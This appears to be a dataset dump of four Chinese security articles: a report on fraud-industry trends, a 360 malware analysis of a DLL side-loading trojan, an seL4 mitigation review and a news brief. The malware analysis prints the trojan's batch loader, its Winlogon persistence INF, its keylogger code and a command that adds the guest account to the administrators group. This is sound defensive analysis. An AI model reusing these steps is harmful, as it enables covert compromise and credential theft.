text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# 互联网黑产趋势变化:从自动化工具作弊到真人众包作恶

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 一、黑灰产作恶方式趋势演变

在2018年的时候,我们曾经讨论过互联网黑产工具软件在当时的情况并进行了专门的[分析](https://mp.weixin.qq.com/s/7949qtHXTtVRvayVUZk62g)。在2020年,我们站在现在的时间点,回顾过去两年黑产的动向,发现黑产攻击的趋势:

### 1.黑产工具与产业链的整合程度进一步加深

黑产工具在经过长期的技术升级,相较于仅将接码平台与网络代理模块进行组合,已经实现了在单个工具中可以集成接码、打码、宽带秒拨、网络代理等多个针对绕过业务安全风控节点的功能。通过集成多个功能,黑产可利用工具实现定制化更强、功能更多的作恶行为。现在的黑产工具集成度更高,造成的影响也更大。

图1-黑产工具的变化

### 2.黑产已开始尝试将自身攻击行为隐藏在其他用户的行为中

相较于以往,黑产已开始利用手机短信拦截卡和秒拨IP的方式去绕过业务安全风控模型以实现攻击。这两种攻击方式有一个共同点,就是使用的资源是与正常用户共用的,这导致在一般的风控模型下不会被判定为黑产行为。

图2-短信拦截卡增量占手机黑卡总增量比例变化

对于可以获得高利益的攻击,黑产还开始利用众包任务的方式,发布注册任务,用相对较低的价格获取到大量真人实名认证的账户。

本质上,真人作弊源于人的贪婪和惰性,驱动因素是互联网技术和企业与黑灰产长期攻防对抗,从而演化出了此类比较高级的作恶形态。近年来,这种模式和形态越发多元和丰富,从早期单一的兼职刷单,到如今的多行业、多场景、多任务的广泛渗透;从早期的只在PC端进行的单一手法的兼职,到如今以移动端为主;从早期的线上群组媒介(QQ群、YY语音等),到如今平台化、裂变化。

图3-与真人作弊任务发布者聊天

## 二、黑产作恶方法上的转变

接下来我们将从不同角度分析黑产作恶在方法上的转变

### 1.手机号的转变——短信拦截卡比例增高

在业务安全层面,识别黑产持有的恶意手机号码是一个持久战。利用现有的黑产手机号情报,一般都可以实现对黑产手机号的拦截。黑产面对来自业务安全的防御,也对持有的手机号进行了或多或少的改进:新采购的手机号先利用其“干净”的身份去注册高利润的账号,对高净值的账号注册结束后再打包给下游进行中低净值黑产进行利用,从而压榨一个手机号中的价值。但是这种由于黑产仍然需要去进行养号的工作,再加上运营商对这些号段的回收利用效率的提升,导致新采购手机号的可利用价值逐渐贬值。

伴随着近几年国内一些手机厂商推出大量面向低端市场和海外市场的产品,黑产在其中发现了可利用的机会。黑产通过在这些机型中植入可以拦截手机短信的木马,利用手机持有者的手机号进行短信的获取,再通过网络传输给黑产,从而实现利用该手机号进行牟利。

短信拦截卡这种黑卡从2018年底首次发现,由于其隐蔽性相对其他渠道更高,实际出现时间可能早于首次发现时间。2019年5月拦截卡数量出现一次增长爆发,平台聚集。得益于恶意注册市场需求的激发,拦截卡的增长速度迅猛,之后黑产持续补充相关“卡源”,使得拦截卡在手机黑卡产业中占据了自己的一席之地。

图4-手机黑卡中短信拦截卡占比统计

在这种作恶场景中,由于该手机号持有者为一般用户,导致该手机号在正常情况下不会被判定为黑产持有的手机号,当黑产利用其手机号进行恶意注册时,一般的业务安全体系不会将其判定为黑产注册行为,黑产就可以通过这种“漏洞”去进行获利。

### 2.真人作弊乱象——新客福利被黑灰产和羊毛党恶意赚取

除了用手机号黑卡批量注册需要被防范,一些平台的新客福利也有可能会被黑产赚取。

很多的垂直领域平台为了更好的吸纳新用户,会在平台内给这些新用户发放一些礼品卡、话费、平台礼金等高价值福利。部分平台为了防御黑产针对新用户福利的恶意攻击,会采取强制用户领取礼包前进行实名认证,这种方式确实直接避免了黑产利用工具自动化注册牟利,但是却拦截不了来自真实用户认证后再转售帐号的真人作弊行为。

从根源上讲,薅新用户福利一般都是由一些常见的羊毛党用户发现,然后发布到类似赚客吧等“专业薅羊毛”社区进行分享,到这里平台的损失还是可控的。如果发放的福利是第三方礼品卡或平台礼券这种可通过下游进行变现的,就会吸引黑产投入成本,利用真人众包的方式去进行牟利。

图5-某真人众包应用截图

根据Karma上的检测,真人作弊目标行业类型主要有以下几个部分,银行金融、电商、UGC平台和社交平台成为了黑产盯上的主要目标。按永安在线的预估,真人作弊产业每年产生约20亿元的悬赏金额流水、10亿元完成金额流水,直接对目标平台造成数十亿甚至百亿的损失。

图6-真人作弊目标行业类型占比

### 3.刷量方式隐蔽升级——从假肉鸡到真肉鸡

流量造假一直困扰着互联网广告行业,这是因为互联网广告的按量付费结算方式决定的,这个量既包含点击量,又包含曝光量。因为这些量化的指标,有些不法的广告平台采取一些手段,在广告点击和广告曝光上做手脚,通过造假的方式去完成广告触达指标,从而获得广告投放费用。

以前互联网广告流量作弊一般就是由专门的刷量工作室去接单,利用分身工具和IP代理工具伪装成大量设备进行刷量,这种刷量方法在现在的风控体系里通过IP画像可以很明显的发现,其IP一般为代理IP。

现在广告刷量花样就比较多了,有网页广告采用隐藏浮层的方式进行刷量,有软件广告通过恶意弹窗进行刷量,还有利用小众宽带进行宽带劫持弹窗刷量。通过这种方法,这些刷量平台和广告公司可以挣得盆满钵满,只有广告主成为冤大头。

而随着社交媒体的发展,广告刷量在社交媒体上又掀起了新的风潮,在Karma业务情报平台上我们可以看到有些黑产在售卖一些社交媒体帐号,声称帐号为平台内部漏洞号,刷量可快速上趋势榜前位。

图7-与社交媒体刷量相关联的黑产情报

## 三、新型黑产的可行应对方案介绍

### 1.拦截卡黑卡作恶方式

业务安全的攻防在过去长期是围绕着“人机识别”为基础的。黑产用的是假人、假设备、假号码。逐渐的黑产开始用真实的手机设备,现在也大规模的应用的真人的手机号码和IP资源。这无疑为业务安全攻防带来更多挑战,当判定对象已经被好人和坏人同时持有,识别的难度及误判的风险、客诉问题就都更加严峻。

面对拦截卡这种黑卡作恶,需要以“是否为持卡人本人操作”来区分是不是被黑产利用,这需要根据拦截卡本身特点和使用拦截卡攻击过程中的特征进行判定。

1)通过自身业务场景设置判断规则

2)根据拦截卡的出现频次,以及手机黑卡、黑IP的命中次数进行判定。

### 2.真人众包作恶方式

真人众包的作恶主要为通过发布众包任务的方式进行作恶,我们如果要应对的话首先需要知晓其作恶流程。上面对真人众包作弊流程进行了文字性描述,为了方便起见这里拿了某短视频应用真人作弊众包任务,可直观感受下黑产在下发真人众包作弊任务时的流程。

图8-某短视频众包任务流程

真人作弊的作恶可以通过情报维度和数据维度两个方面共同分析,对真人作弊帐号进行精准的定位。

1)情报维度的信息,获知哪里记录了礼品最快领取流程,可以帮助我们直接抹去和黑产之间的信息差,并在最短的时间夺取主动权.

2)数据维度可以用是否有异地登陆、异地登陆设备等特征去进行复合判断,以发现黑产动作特征,及时发现被黑产控制的帐号。

### 3.刷量方式的应对措施

对于广告投放商来说,一般都会对相关的广告投放加以统计代码进行数据统计。此时通过统计代码自带的页面统计功能发现恶意刷量的行径:

1)通过停留时长发现刷量的请求

2)可以通过对IP的检测发现是否是来自于刷量工作室的访问,从而清洗出相对干净的用户访问列表。

社交平台的刷量解决方案更倾向于结合真人作弊的定位方式进行分析,通过情报维度和数据维度发现被黑产控制进行刷量的帐号,然后根据特征进行一网打尽。

1)情报维度的信息,通过了解黑产可以进行刷量的操作点,对相关环节进行监控,拦截来自恶意手机卡和恶意IP的请求。.

2)数据维度可以用是否有异地登陆、异地登陆设备等特征去进行复合判断,以发现黑产动作特征,及时发现被黑产控制的帐号。

参考内容:

永安在线 | 真人作弊黑灰产研究报告<https://mp.weixin.qq.com/s/ptlmbaOFK5la0zBJTd7vBQ>

黑产大数据 | 短信拦截手机黑卡近一年暴增30倍<https://mp.weixin.qq.com/s/4jWw9pW6vpZgExwimkC89w>

|

社区文章

|

# 远控木马巧设“白加黑”陷阱:瞄准网店批发商牟取钱财

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

近日,360安全中心监测到有不法分子通过添加QQ好友的形式,以沟通商品交易的名义发送名为“这几天团队的量”的文件,一旦接收并打开文件,电脑将被远程控制,不法分子可进一步盗取隐私及财物、甚至植入病毒实现敲诈勒索等操作。

360安全中心对该样本进行分析发现,“这几天团队的量.rar”是一个将木马打包在其中的压缩包文件,投递目标主要是网络批发商。牧马人通过将木马伪装成数量详情图片文件,在与商家沟通的期间,发送木马文件给商家,引诱商家中招。

当网店批发商在接受到文件后,解压出文件夹并点击了文件夹中的“宝贝批发数量.com”后,木马就会在后台偷偷跑起来。

图0:解压后文件夹内容

###

## 文件夹结构分析

┌─ 宝贝批发数量.com

│

├─ setup.ini

│

└─ Data

├─ 2018.jpg

│

├─ 360666

│ ├─ 360666.PNG

│ ├─ date

│ ├─ QQAPP.exe

│ ├─ Readme.txt

│ ├─ TEMA

│ ├─ WPS_office2016.lnk

│ └─ WPS_office2017.lnk

│

└─ Order

├─ m.exe

├─ WoodTorch.exe

└─ WPS.JPG

### 宝贝批发数量.com

该文件其实为白文件,它带有艾威梯科技(北京)有限公司数字签名。

图1:白文件 签名信息

程序在执行起来后会读取同目录下的setup.ini文件,根据配置文件中Install项里的CmdLine执行命令。而文件常规打开是一堆乱码,在十六进制试图下可以清楚看到Cmdline命令。

图2:记事本浏览视图

图3:十六进制浏览视图

Cmdline命令如下:

[Install]

CmdLine=Data\Order\WoodTorch.exe execmd Data\Order\m.exe /c Data\Order\m.exe `< Data\Order\WPS.JPG

### WoodTorch.exe

被宝贝批发数量.com加载起来的WoodTorch.exe,实质上是命令行工具Nircmd。而上述的命令语句则是通过execmd这个执行命令指示符,在不显示任何信息至屏幕的情况下执行下面的语句:

Data\Order\m.exe /c Data\Order\m.exe `< Data\Order\WPS.JPG

### m.exe

系统的cmd程序,它的作用是用于加载WPS.JPG这个批处理文件。

### WPS.JPG

从文件名上来看它是一个图片,但内容为批处理脚本。内容如下:

图4:WPS.JPG

@echo off

cmd.exe /c start data\2018.jpg

md c:\microsoft

copy Data\360666\Readme.txt c:\microsoft\Readme.txt

copy Data\360666\date c:\microsoft\date

copy Data\360666\360666.PNG c:\microsoft\360666.PNG

copy Data\360666\QQAPP.exe c:\microsoft\QQAPP.exe

copy /b Data\360666\TEMA+ Data\360666\WPS_office2016.lnk+Data\360666\WPS_office2017.lnk c:\microsoft\common.dll

start C:\Microsoft\QQApp.exe

start c:\windows\system32\rundll32.exe advpack.dll,LaunchINFSection c:\microsoft\360666.png,DefaultInstall

pause

行为分析:

1. 打开Data目录下的jpg图片

2. 创建目录 c:\microsoft目录

3. 拷贝Data\360666目录下的txt、date、360666.PNG、QQAPP.exe到c:\microsoft目录中

4. 合并Data\360666目录下的TEMA、lnk、WPS_office2017.lnk为c:\microsoft目录下common.dll

5. 执行C:\Microsoft\QQApp.exe

6. 执行c:\windows\system32\rundll32.exe advpack.dll,LaunchINFSection c:\microsoft\360666.png,DefaultInstall

* 步骤1的目的是为了让批发商觉得自己真的是打开了一张图片

图5:数量图

* 步骤2-5为白加黑木马部分









QQAPP.exe是带有腾讯签名的白文件,由于QQAPP.exe在调用Common.dll时,没有对Common.dll进行校验。牧马人通过将恶意文件拆分成TEMA、WPS_office2016.lnk、WPS_office2017.lnk三个文件,在程序执行过程中合并成common.dll。当QQAPP.exe执行的时候,恶意的common.dll就会被自动加载,从而执行恶意代码。

* 步骤6的目的是通过png中的配置信息让QQAPP.exe能够在重启后自启动,达到木马驻留受害者电脑的目的。

[Version]

Signature="$Windows NT$"

[Defaultinstall]

addREG=Gc

[Gc]

HKCU,"Software\Microsoft\Windows NT\CurrentVersion\Winlogon","shell","0x00000000","Explorer.exe,C:\Microsoft\QQApp.exe"

### common.dll

InitBugReport :

* 通过访问www[.]baidu[.]com测试网络连通性,如果访问失败则ExitProcess。

图6:测试网络连通性

* 导出函数为空,伪造源文件导出函数SetBugReportUin、ValidateBugReport。

void __cdecl TXBugReport::SetBugReportUin()

{

sub_10001F44();

}

void sub_10001F44()

{

;

}

void __cdecl TXBugReport::ValidateBugReport()

{

sub_10001F4B();

}

void sub_10001F4B()

{

;

}

* 解密Readme.txt,解密后的Readme_dump文件为PeLoad。它负责读取解密同目录下的date文件,并创建新的线程执行解密后的date。

图7:创建线程

### Readme_dump(解密后的Readme.txt)

* 干扰函数

void Sleeps()

{

Sleep(0);

Sleep(0);

Sleep(0);

Sleep(0);

Sleep(0);

Sleep(0);

Sleep(0);

Sleep(0);

Sleep(0);

Sleep(0);

Sleep(0);









Sleep(0);

Sleep(0);

Sleep(0);

Sleep(0);

Sleep(0);

Sleep(0);

Sleep(0);

Sleep(0);

Sleep(0);

}

* 解密date文件。

图8:解密算法

* 读取解密同目录下的date文件,并创建新的线程执行解密后的date。

图9:加载木马









### 木马主体(解密后的date)

* 判断C:\ProgramData\Microsoft\Windows\Start Menu\Torchwood.lnk文件是否存在,存在则删除文件。

* 通过加密字符串T1hEVVFMWFNEVhVfVlsr解密出CC。

图10:解密CC地址

* 网络通讯

图11:连接CC

* 键盘记录,通过异或0x62加密后保存到C:\Windows\system32\ForShare.key。

while ( 1 )

{

v2 = GetKeyState(16); // 获取shift键状态

v3 = dword_BCEAF4[v8 / 4];

if ( ((unsigned __int16)GetAsyncKeyState(dword_BCEAF4[v8 / 4]) >> 8) & 0x80 ) // 获取指定按键状态

{

if ( GetKeyState(20) && v2 > -1 && v3 > 64 && v3 < 93 )

{

*(&v5 + v3) = 1;

}

else

{

if ( !GetKeyState(20) )

goto LABEL_38;

if ( v2 >= 0 )

goto LABEL_22;

if ( v3 > 64 && v3 < 93 )

{

*(&v5 + v3) = 2;

}

else

{

LABEL_38:

if ( v2 >= 0 )

{

LABEL_22:

*(&v5 + v3) = 4;

goto LABEL_34;

}

*(&v5 + v3) = 3;

}

图12:保存键盘记录

* 清除事件日志

图13:清除事件日志

* 遍历进程,检测杀软

图14:杀软字符串

图15:遍历进程

* 设置guest 密码,并添加到管理员组。

net user guest /active:yes && net user guest 123456 && net localgroup administrators guest /add

* 其余功能主要还有文件管理、注册表管理、进程管理、shell操作、下载文件、更新客户端、卸载客户端等

### 追溯

根据CC地址duanjiuhao.top的域名信息获取到了域名持有者的姓名、邮箱、手机号。

图16:whois信息

## 最后

年关将近,不法分子试图利用这些“白加黑”远控木马从中招用户那“谋财”。目前,360安全卫士已经对该类木马进行防御及查杀,在此也提醒网民,提防来历不明的文件、链接,同时开启安全软件,临近新年,为自己的隐私及财产安全加上一把锁。

###

|

社区文章

|

**作者:wzt

原文链接:<https://mp.weixin.qq.com/s/_2jDAIZjmFPtC_eq1aABhw>**

### **1 简介**

Sel4是l4微内核家族中的一员,se代表security的意思,它采用了形式化验证的手段确保了源码的安全性,大概是对形式化验证有很足的信心,sel4没有使用任何漏洞利用缓解措施,仅仅使用了intel

cpu的smep/smap功能。

### **2 安全功能**

#### **2.1 kaslr**

现在的内核地址随机化不止包含内核代码段地址随机化, 还包括了内核自身页表、内核的堆等等。

##### **2.1.1 内核代码段地址随机化**

Sel4内核并没有支持内核地址随机化, 以下x86架构为例:

src/arch/x86/64/head.S

追踪sel4内核的启动代码:`_start->_start64->_entry_64->boot_sys->try_boot_sys:`

static BOOT_CODE bool_t try_boot_sys(void)

{

boot_state.ki_p_reg.start = KERNEL_ELF_PADDR_BASE;

boot_state.ki_p_reg.end = kpptr_to_paddr(ki_end);

printf("Kernel loaded to: start=0x%lx end=0x%lx size=0x%lx entry=0x%lx\n",

boot_state.ki_p_reg.start,

boot_state.ki_p_reg.end,

boot_state.ki_p_reg.end - boot_state.ki_p_reg.start,

(paddr_t)_start

);

}

后续的加载地址直接设置为了固定地址。

##### **2.1.2 内核页表地址随机化**

在商用os系统里了,windows nt内核首先将内核页表做了地址随机化处理,linux和xnu都没有实现。

Sel4内核也同样没有实现。

#### **2.2 aslr**

进程栈地址未使用地址随机化

seL4_libs/libsel4utils/src

int sel4utils_spawn_process(sel4utils_process_t *process, vka_t *vka, vspace_t *vspace, int argc,

char *argv[], int resume)

{

uintptr_t initial_stack_pointer = (uintptr_t)process->thread.stack_top - sizeof(seL4_Word);

process->thread.initial_stack_pointer = (void *) initial_stack_pointer;

}

thread.stack_top地址通过sel4utils_reserve_range_aligned函数分配,此函数未使用任何随机化算法。

代码段未使用地址随机化

seL4_libs/libsel4utils/src

load_segment函数对任何代码段地址都未使用地址随机化算法。

#### **2.3 heap**

seL4_libs/libsel4allocman/src/allocman.c

\- 未提供redzone,不可检测overflow。

\- 未提供poison,不可检测UAF。

\- 不可检测double free。

\- 未提供双向链表的安全删除操作。

\- 未提供初始化chunk随机化功能。

\- 未提供cookie完整性验证功能。

\- 未提供地址混淆功能。

seL4_libs/libsel4utils/src/slab.c

\- 未提供redzone,不可检测overflow。

\- 未提供poison,不可检测UAF。

\- 不可检测double free。

\- 未提供双向链表的安全删除操作。

\- 未提供初始化chunk随机化功能。

\- 未提供cookie完整性验证功能。

\- 未提供地址混淆功能。

#### **2.4 系统调用过滤**

Sel4系统没有提供系统调用审计和过滤的功能,因为sel4目前只支持几下几个系统调用:

seL4/src/api/syscall.c:

exception_t handleSyscall(syscall_t syscall)

{

switch (syscall)

{

case SysSend:

case SysNBSend:

case SysCall:

case SysRecv:

case SysReply:

case SysReplyRecv:

case SysWait:

case SysNBWait:

case SysReplyRecv: {

case SysNBSendRecv: {

case SysNBSendWait:

case SysNBRecv:

case SysYield:

}

#### **2.5 NULL Page Protection**

Sel4在提供的mmap接口中,没有禁止映射内存0的限制,而这个功能在linux和NT内核中都做了限制。

libsel4muslcsys/src/sys_morecore.c

mmap的主体函数中没有对addr地址做限制。

#### **2.6 mmap/mprotect w^x保护**

同上, mmap/mprtect接口中没有对可写、可执行权限做限制, linux、xnu、nt都实现了此保护功能。

#### **2.7 kernel/module rwx保护**

Sel4内核在启动之初调用setup_pml4函数对内核代码段的属性设置为rwx,而在后续直到内核启动完毕,仍没有将w可写属性去掉,将会把内核暴露为一个可写的危险环境。

src/arch/x86/64/head.S

BEGIN_FUNC(setup_pml4)

movl $_boot_pd, %ecx

orl $0x7, %ecx

movl $boot_pdpt, %edi

movl %ecx, (%edi)

movl %ecx, 4080(%edi)

addl $0x1000, %ecx

movl %ecx, 8(%edi)

addl $0x1000, %ecx

movl %ecx, 16(%edi)

addl $0x1000, %ecx

movl %ecx, 24(%edi)

Ret

#### **2.8 cpu SMEP/SMAP**

Sel4内核提供了cpu smep/smap功能:

seL4/src/arch/x86/kernel/boot.c:

BOOT_CODE bool_t init_cpu(

bool_t mask_legacy_irqs

)

{

if (cpuid_007h_ebx_get_smap(ebx_007)) {

if (!config_set(CONFIG_PRINTING) && !config_set(CONFIG_DANGEROUS_CODE_INJECTION)) {

write_cr4(read_cr4() | CR4_SMAP);

}

}

if (cpuid_007h_ebx_get_smep(ebx_007)) {

if (!config_set(CONFIG_DANGEROUS_CODE_INJECTION)) {

write_cr4(read_cr4() | CR4_SMEP);

}

}

}

#### **2.9 intel spectre v1漏洞缓解**

Sel4未提供intel cpu spectre v1漏洞类型的缓解机制:

src/arch/x86/64/traps.S:

\#define MAYBE_SWAPGS swapgs

BEGIN_FUNC(handle_syscall)

LOAD_KERNEL_AS(rsp)

MAYBE_SWAPGS

push %r11

push %rdx # save FaultIP

push %rcx # save RSP

Swap指令后并没有lfence指令做序列化保护,cpu指令预测执行可绕过swapgs指令。

#### **2.10 intel spectre v2漏洞缓解**

Sel4未提供intel cpu spectre v2漏洞类型的缓解机制:

src/arch/x86/64/head.S

BEGIN_FUNC(_start64)

movabs $_entry_64, %rax

jmp *%rax

END_FUNC(_start64)

缺少return trampline的指令段转换。

#### **2.11 shadow stack**

未提供shadow stack保护。

#### **2.12 CFI**

未提供CFI保护.

#### **2.13 PAC**

未提供PAC保护。

#### **2.14 Code sign**

未提供代码签名保护。

### **3 关于形式化验证**

由于c语言的语法复杂和灵活,形式化验证手段要将c语言转化为一个能够被数学逻辑验证的语言。这个语言要依赖一些威胁模型,这些模型源自于对内核行为的一些预测。如果威胁模型在构建的时候就忽略了一些条件和情况外,那么这个形式化验证就不够全面。这个威胁模型完全取决于人的经验,如果人的经验不足,就会漏掉很多模型。举个例子,给stack

smashing做威胁模型,如果程序员只知道overflow会覆盖return

address才叫漏洞的话,那么就会漏掉函数指针覆盖这种情况,它同样会改变程序的执行流程。笔者始终认为一个好的商用微内核系统,除了使用形式化验证外,基本的漏洞利用缓解措施还是有必要加上的。

* * *

|

社区文章

|

# 4月16日安全热点 - Sucuri受到大规模DDoS攻击,导致西欧,南美和美国东部部分地区的服务中断

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

360-CERT 每日安全简报 2018-04-16 星期一

## 【漏洞】

1.SecureRandom()函数不安全性导致比特币钱包的存在安全漏洞

[ http://t.cn/RmYakIe](http://t.cn/RmYakIe)

2.CVE-2018-1273: RCE with Spring Data Commons 分析和利用

[ http://t.cn/RmoKasD](http://t.cn/RmoKasD)

## 【恶意软件】

1.来自苹果应用商店的恶意挖矿软件Calendar 2分析

[ http://t.cn/RnvGb9T](http://t.cn/RnvGb9T)

## 【安全资讯】

1.网站安全公司Sucuri受到大规模DDoS攻击,导致西欧,南美和美国东部部分地区的服务中断。

